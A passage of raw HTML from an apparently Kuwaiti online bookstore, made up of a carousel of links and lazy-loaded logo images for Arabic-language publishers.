									<img loading="lazy" width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سما للنشر والتوزيع - الكويت" decoding="async" srcset="" sizes="(max-width: 1080px) 100vw, 1080px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صوفيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%88%d9%81%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صوفيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار عالم الثقافة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار عالم الثقافة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار لولوه للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%84%d9%88%d9%84%d9%88%d9%87-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار لولوه للنشر" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ممدوح عدوان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%85%d8%af%d9%88%d8%ad-%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ممدوح عدوان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نشر رواسخ" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%b4%d8%b1-%d8%b1%d9%88%d8%a7%d8%b3%d8%ae/" class="wd-fill"></a>
									
									<img loading="lazy" width="1079" height="1079" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نشر رواسخ" decoding="async" srcset="" sizes="(max-width: 1079px) 100vw, 1079px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png 1079w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار وائل للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%a7%d8%a6%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار وائل للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة الهلال" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة الهلال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة عدنان" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%b9%d8%af%d9%86%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة عدنان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ديير للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d9%8a%d9%8a%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ديير للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="‎رشاد برس للطباعة والنشر‎" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%d8%b1%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									‎رشاد برس للطباعة والنشر‎
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="رشم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="400" height="400" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="رشم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 400px) 100vw, 400px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سيبويه للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%8a%d8%a8%d9%88%d9%8a%d9%87-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سيبويه للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار الشرق العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار الشرق العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار مكتبة المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار مكتبة المعارف ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة فجر الإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/">
									
									شركة فجر الإسلام
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="صادر ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b5%d8%a7%d8%af%d8%b1-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									صادر ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عصير الكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عصير الكتب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فانتازيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فانتازيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فرست بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%b1%d8%b3%d8%aa-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
